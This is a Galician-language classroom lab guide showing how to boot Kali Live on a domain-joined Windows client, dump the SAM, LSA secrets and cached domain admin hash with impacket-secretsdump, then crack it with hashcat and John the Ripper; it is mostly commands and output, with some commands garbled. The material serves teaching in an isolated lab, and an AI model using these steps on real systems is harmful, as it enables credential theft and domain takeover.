#### **TALLER BRS**

# PRÁCTICA Dump SAM con Credenciais do Administrador do dominio

Apelidos Nome

ESCENARIO: Active Directory (EMPRESA.LOCAL) (MS Windows Server 2019)

#### Máquinas virtuais:

RAM  $\geq$  2048MB CPU  $\geq$  2 Rede: 1 interface en Rede Interna

Rede: 172.16.0.0/16

BIOS: Permite arrangue dispositivo extraíble: CD/DVD, USB

Máquina virtual MS Windows: Servidor Dominio EMPRESA.LOCAL

Nome: Practica-Windows-Dump-SAM-Administrador-Dominio

IP/MS: 172.16.16.100/16

DNS: 127.0.0.1


Disco duro: MS Windows Server 2019

Máquina virtual MS Windows: Cliente Dominio EMPRESA.LOCAL

Nome: Practica-Windows-Dump-SAM

IP/MS: 172.16.16.120/16 DNS: 172.16.16.100 Disco duro: Windows 10 ISO: Kali Live amd64

BIOS: Permite arranque dispositivo extraíble: CD/DVD, USB "KALI LINUX  $^{\text{TM}}$  é unha marca comercial de Offensive Security"



LIMITACIÓN DE RESPONSABILIDADE O autor do presente documento declina calquera responsabilidade asociada ao uso incorrecto e/ou malicioso que puidese realizarse coa información exposta no mesmo. Por tanto, non se fai responsable en ningún caso, nin pode ser considerado legalmente responsable en ningún caso, das consecuencias que poidan derivarse da información contida nel ou que esté enlazada dende ou hacia el, incluíndo os posibles erros e información incorrecta existentes, información difamatoria, así como das consecuencias que se poidan derivar sobre a súa aplicación en sistemas de información reais e/ou virtuais. Este documento foi xerado para uso didáctico e debe ser empregado en contornas privadas e virtuais controladas co permiso correspondente do administrador desas contornas.

# **NOTAS:**


- Instalación por defecto: A instalación dos sistemas operativos Microsoft Windows realizouse por defecto, é dicir, seguindo os pasos do instalador.
- Apagado normal do sistema operativo: Para un correcto funcionamento da práctica o sistema operativo Microsoft Windows debe ser apagado sen inconsistencias evitando problemas no sistema de ficheiros NTFS.
- O equipo é un cliente de Dominio Active Directory (EMPRESA.LOCAL)
- O usuario Administrador do Dominio accediu no equipo cliente de dominio.

Material necesario	Práctica: Dump SAM	
	con Credenciais do Administrador do dominio	
<ul> <li>Host alumnado</li> <li>Máquina virtual MS Windows</li> <li>Máquina virtual GNU/Linux Kali</li> <li>[1] impacket</li> <li>[2] hashcat</li> <li>[3] john the ripper</li> <li>[4] wordlists</li> <li>[5] Práctica SI AD Enumeración</li> <li>[6] ISO descarga Windows 11</li> <li>[7] ISO descarga GNU/Linux Kali</li> <li>[8] ISO descarga Windows</li> <li>Server 2019</li> </ul>	Host alumnado:  a) Máquina virtual MS Windows Server 2019 amd64 – Servidor de dominio (EMPRESA.LOCAL)  Administrador do dominio/Contrasinal: abc123.  b) Máquina virtual MS Windows amd64 – Cliente de dominio (EMPRESA.LOCAL)  Acceder como Administrador do dominio  (1) Nome: EMPRESA.LOCAL\Administrador  (2) Contrasinal: abc123.  Apagar  c) Máquina virtual GNU/Linux Kali amd64:  Arrancar coa ISO  Abrir unha consola, montar o disco duro de Windows e "dumpear" a SAM a un ficheiro.  d) Copiar os hashes do ficheiro anterior e comprobar se é posible averiguar os contrasinais a través de [2][3][4]	

### **Procedemento:**

- (1) Hosts alumnado. Máquina virtual MS Windows Server 2019 amd64:
  - (a) Crear e arrancar unha máquina virtual no equipo do alumnado coas seguintes características (ver escenario):
    - i. RAM ≥ 2048MB
    - ii. CPU ≥ 2
    - iii. PAE/NX habilitado
    - iv. Rede: Soamente unha tarxeta activada en modo Rede Interna.
    - v. Sistema operativo instalado: Windows Server 2019 amd64 [8]
    - vi. Nome: Practica-Windows-Dump-SAM-Administrador-Dominio
    - vii. Usuarios: Administrador e usuario
    - viii. Contrasinais: abc123.
  - (b) Facer login co usuario Administrador do dominio
  - (c) Agregar Rol: Servicios de Dominio de Active Directory → EMPRESA.LOCAL





(d) Configurar a rede:

i. IP/MS: 172.16.16.100/16


ii. DNS: 127.0.0.1


- (2) Hosts alumnado. Máquina virtual MS Windows amd64:
  - (a) Crear e arrancar unha máquina virtual no equipo do alumnado coas seguintes características (ver escenario):
    - i. RAM ≥ 2048MB
    - ii. CPU ≥ 2
    - iii. PAE/NX habilitado
    - iv. Rede: Soamente unha tarxeta activada en modo Rede Interna.
    - v. Sistema operativo instalado: Windows amd64 [6]
    - vi. Nome: Practica-Windows-Dump-SAM
    - vii. Usuario: usuario viii. Contrasinal: abc123.
  - (b) Facer login cun usuario con permisos de administrador.
  - (c) Configurar a rede:

i. IP/MS: 172.16.16.120/16

ii. DNS: 172.16.16.100

(d) Conectar ao dominio EMPRESA.LOCAL





- (e) Reiniciar
- (f) Facer login co usuario Administrador do dominio.
- (g) Unha vez creado o perfil apagar o equipo.
- (3) Host alumnado. Máquina virtual GNU/Linux Kali:
  - (a) Modificar a configuración da máquina virtual anterior (Practica-Windows-Dump-SAM) como segue:
    - Rede: Cambiar a tarxeta activada en modo Rede Interna a modo NAT.
    - ii. Almacenamento: Conectar a ISO Kali Live amd64 [7]
    - iii. Sistema  $\rightarrow$  Placa base  $\rightarrow$  Orde de arranque: Soamente activada a opción Óptica.
  - (b) Iniciar e escoller a primeira opción do menú do arranque.
  - (c) Executar nunha consola:
    - \$ setxkbmap es #Configurar teclado en español
    - \$ sudo \$ sudo \$ u #Acceder á consola de root(administrador) a través dos permisos configurados co comando sudo (/etc/sudoers, visudo)
      - # fdisk -l /dev/sda #Lista a táboa de particións do disco /dev/sda e logo remata.
      - # mount #Amosar os sistemas de ficheiros montados, é dicir, os que está a usar e podemos empregar neste sistema operativo live Kali.
      - # mount -t auto /dev/sda2 /mnt #Montar a partición 2 do disco duro /dev/sda no directorio da live /mnt. Coa opción -t auto solicitamos ao comando mount a autodetección do sistema de ficheiros de montaxe. Poderiamos tamén empregar o comando ntfs-3g /dev/sda2 /mnt , o cal xa traballa directamente co sistema de ficheiros NTFS.
      - # mount #Amosar os sistemas de ficheiros montados, é dicir, os que está a usar e podemos empregar neste sistema operativo live Kali. Neste caso verificamos que a última liña refírese ao punto de montaxe /mnt onde podemos traballar coa partición /dev/sda2.
      - # cd /mnt/Windows/System32/config #Acceder ao directorio do sistema operativo Microsoft Windows C:\Windows\System32\config, o cal está montado en /mnt/Windows/System32/config
      - $\sharp$  ls -l SAM  $\sharp$ Listar de forma extendida o ficheiro SAM, o cal é o administrador de contas de seguridade (SAM): unha base de datos que atópase en equipos que executan sistemas operativos Microsoft Windows e que almacenan as contas de usuario e os descriptores de seguridade dos usuarios no equipo local.
      - # file SAM #Determinar que tipo de ficheiro é o ficheiro SAM. Neste caso é un ficheiro de rexistro Microsoft Windows, NT/2000 ou superior.
      - # impacket-secretsdump -sam SAM -system SYSTEM -security SECURITY LOCAL #"Dumpear"
        os hashes das contas de usuarios locales e do dominio do sistema operativo cliente do dominio
        Microsoft Windows.

Impacket v0.11.0 - Copyright 2023 Fortra

- [\*] Target system bootKey: 0xff3ca08b32db8d1ac30c4a5a297e9a6b
- [\*] Dumping local SAM hashes (uid:rid:lmhash:nthash)

. . .

 $[*] \ \ {\tt Dumping \ cached \ domain \ logon \ information \ (domain/username:hash)}$ 

EMPRESA.LOCAL/Administrador: \$DCC2\$10240#Administrador#0ed674bef165099bf7537f6f5a427df8: (2024-10-30 21:23:53)

• • •

[\*] Cleaning up...

```
)-[/mnt/Windows/System32/config]
    impacket-secretsdump -sam SAM -system SYSTEM -security SECURITY LOCAL -outputfile hashes.txt
Impacket v0.12.0.dev1 - Copyright 2023 Fortra
[*] Target system bootKey: 0×ff3ca08b32db8d1ac30c4a5a297e9a6b
[*] Dumping local SAM hashes (uid:rid:lmhash:nthash)
Administrador:500:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
Invitado:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
DefaultAccount:503:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
WDAGUtilityAccount:504:aad3b435b51404eeaad3b435b51404ee:0bbb400edfff781e836e63b21638e7d2:::
usuario:1001:aad3b435b51404eeaad3b435b51404ee:3ec585243c919f4217175e1918e07780:::
[*] Dumping cached domain logon information (domain/username:hash)
EMPRESA.LOCAL/Administrador: $DCC2$10240#Administrador#0ed674bef165099bf7537f6f5a427df8: (2024-10-30
21:23:53)
[*] Dumping LSA Secrets
[*] $MACHINE.ACC
$MACHINE.ACC:plain_password_hex:71005c003c007a00600068007600300069003a0064007600270033002f0050003400
7900250077005b0076002b004a005a004d004f005500490032007500500026004c0055004200280056005900730035007700
20006b0062006f0070003000370057003a002f003c006500660051003e004b0072007200640073005c005200620051002500
360074003c006100210060004800290070004e00420056004100340033004600460079002300360071007600700047004600
45006f00370048003d00200042006a003800670049003500660072004400430040004400760056005a0076006b0078002100
6d004c003100
$MACHINE.ACC: aad3b435b51404eeaad3b435b51404ee:483c5c31c71f946ec67482023903861c
[*] DPAPI_SYSTEM
dpapi_machinekey:0xcd88b75281c6c2c3e56a18eafc7b36ce3328bb91
dpapi_userkey:0×09988e327e3afab0b12f241d1680f69d6a2a0eb5
[*] NL$KM
                                                              n...$.H.g...w.z.
0000
       6E C0 FD FA 24 8F 48 0D 67 D0 FD B2 77 97 7A BD
       C1 B9 D3 A5 A9 1E 56 A9 7B 62 3A 52 1C 1D 44 23
A3 0F E6 CD B7 B6 21 4C 37 51 B3 65 1F 90 D0 43
F2 5F 25 2D 9F E4 49 55 9B 84 F6 9A 86 D6 92 2C
0010
                                                              .....V.{b:R..D#
                                                              .....!L7Q.e ... C
0020
NL$KM:6ec0fdfa248f480d67d0fdb277977abdc1b9d3a5a91e56a97b623a521c1d4423a30fe6cdb7b6214c3751b3651f90d0
43f25f252d9fe449559b84f69a86d6922c
[*] Cleaning up...
```

O contrasinal do Administrador do dominio está en formato **DCC2** (credencial de caché de dominio v2) utilizado para poder iniciar sesión en caso de que o DC non estea operativo. Este formato pode ser crackeado por forza bruta ou dicionario para obter o contrasinal orixinal.

```
[/mnt/Windows/System32/config]
    file hashes.txt.*
hashes.txt.cached: data
hashes.txt.sam:
                    ASCII text
hashes.txt.secrets: ASCII text, with very long lines (512)
              )-[/mnt/Windows/System32/config]
   cat hashes.txt.secrets
$MACHINE.ACC:plain_password_hex:71005c003c007a00600068007600300069003a0064007600270033002f0050003400
7900250077005b0076002b004a005a004d004f005500490032007500500026004c0055004200280056005900730035007700
20006b0062006f0070003000370057003a002f003c006500660051003e004b0072007200640073005c005200620051002500
360074003c006100210060004800290070004e00420056004100340033004600460079002300360071007600700047004600
45006f00370048003d00200042006a003800670049003500660072004400430040004400760056005a0076006b0078002100
6d004c003100
$MACHINE.ACC: aad3b435b51404eeaad3b435b51404ee:483c5c31c71f946ec67482023903861c
dpapi_machinekey:0xcd88b75281c6c2c3e56a18eafc7b36ce3328bb91
dpapi_userkey:0x09988e327e3afab0b12f241d1680f69d6a2a0eb5
NL$KM:6ec0fdfa248f480d67d0fdb277977abdc1b9d3a5a91e56a97b623a521c1d4423a30fe6cdb7b6214c3751b3651f90d0
43f25f252d9fe449559b84f69a86d6922c
              )-[/mnt/Windows/System32/config]
    cat hashes.txt.sam
Administrador:500:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
::: Invitado:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0
DefaultAccount:503:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
WDAGUtilityAccount:504:aad3b435b51404eeaad3b435b51404ee:0bbb400edfff781e836e63b21638e7d2:::
usuario:1001:aad3b435b51404eeaad3b435b51404ee:3ec585243c919f4217175e1918e07780:::
              )-[/mnt/Windows/System32/config]
  cat hashes.txt.cached
EMPRESA.LOCAL/Administrador: $DCC2$10240#Administrador#0ed674bef165099bf7537f6f5a427df8: (2024-10-30
21:23:53)
```

### (d) Auditar contrasinais mediante hashcat: Ataque por diccionario

```
# cut -d':' -f2 hashes.txt.cached > hashes.txt
```

# hashcat -a 0 -m 2100 hashes.txt /usr/share/wordlists/rockyou.txt.gz -o cracked.txt

```
(root@kali)-[/mnt/Windows/System32/config]
# cut -d':' -f2 hashes.txt.cached > hashes.txt

(root@kali)-[/mnt/Windows/System32/config]
# hashcat -a 0 -m 2100 hashes.txt /usr/share/wordlists/rockyou.txt.gz -o cracked.txt
hashcat (v6.2.6) starting
```

```
(root@ kali)-[/mnt/Windows/System32/config]
# cat cracked.txt
$DCC2$10240#administrador#0ed674bef165099bf7537f6f5a427df8:abc123.
```

## (e) Auditar contrasinais mediante hashcat: Ataque por diccionario

```
# cut -d':' -f2 hashes.txt.cached > hashes.txt
# 7z x /usr/share/wordlists/rockyou.txt.gz
# john -format=mscash2 -wordlist=./rockyou.txt hashes.txt
```

```
)-[/mnt/Windows/System32/config]
    7z x /usr/share/wordlists/rockyou.txt.gz
7-Zip 24.07 (x64): Copyright (c) 1999-2024 Igor Pavlov: 2024-06-19
64-bit locale=en_US.UTF-8 Threads:2 OPEN_MAX:1024
Scanning the drive for archives:
1 file, 53357329 bytes (51 MiB)
Extracting archive: /usr/share/wordlists/rockyou.txt.gz
Path = /usr/share/wordlists/rockyou.txt.gz
Type = gzip
Headers Size = 10
Everything is Ok
Size:
           139921507
Compressed: 53357329
     oot®kali)-[/mnt/Windows/System32/config]
    john --- format=mscash2 -- wordlist=./rockyou.txt hashes.txt
Using default input encoding: UTF-8
Loaded 1 password hash (mscash2, MS Cache Hash 2 (DCC2) [PBKDF2-SHA1 256/256 AVX2 8x])
Will run 2 OpenMP threads
Press 'q' or Ctrl-C to abort, almost any other key for status
1g 0:00:00:09 DONE (2024-10-30 22:52) 0.1031g/s 4464p/s 4464c/s 4464C/s baliwako..Volleyball
Use the "--show --format=mscash2" options to display all of the cracked passwords reliably
Session completed.
```